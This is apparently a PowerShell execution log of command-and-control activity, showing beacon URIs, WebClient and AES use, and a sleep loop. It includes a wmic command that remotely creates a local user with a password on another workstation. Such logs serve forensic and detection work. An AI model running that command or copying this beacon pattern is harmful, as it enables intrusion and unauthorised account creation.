 100 Per Page Format Preview
Payload count
..Command execution completed."
ParameterBinding(Out-String): name="InputObject"; value="Microsoft.PowerShell.Commands.Internal.Format.FormatEntryData"
CommandInvocation(Get-Random): "Get-Random" 14
CommandInvocation(Get-Random): "Get-Random" 13
ParameterBinding(Get-Random): name="InputObject"; value="/admin/get.php"
ParameterBinding(Get-Random): name="InputObject"; value="/news.php"
ParameterBinding(Get-Random): name="InputObject"; value="/login/process.php"
CommandInvocation(Invoke-Expression): "Invoke-Expression" 1
ParameterBinding(Invoke-Expression): name="Command"; value="wmic /node:WORKSTATION6 process call create "net user /add A1berto pa$$w0rd1""
CommandInvocation(New-Object): "New-Object" 1
ParameterBinding(New-Object): name="TypeName"; value="Byte[]"
ParameterBinding(New-Object): name="ArgumentList"; value="268"
CommandInvocation(New-Object): "New-Object" 14
ParameterBinding(New-Object): name="TypeName"; value="System.Net.WebClient"
CommandInvocation(New-Object): "New-Object" 2
ParameterBinding(New-Object): name="TypeName"; value="System.Security.Cryptography.AesCryptoServiceProvider"
CommandInvocation(Remove-Variable): "Remove-Variable" 1
ParameterBinding(Remove-Variable): name="Name"; value="packet"
CommandInvocation(Start-Sleep): "Start-Sleep" 13
ParameterBinding(Start-Sleep): name="Seconds"; value="5"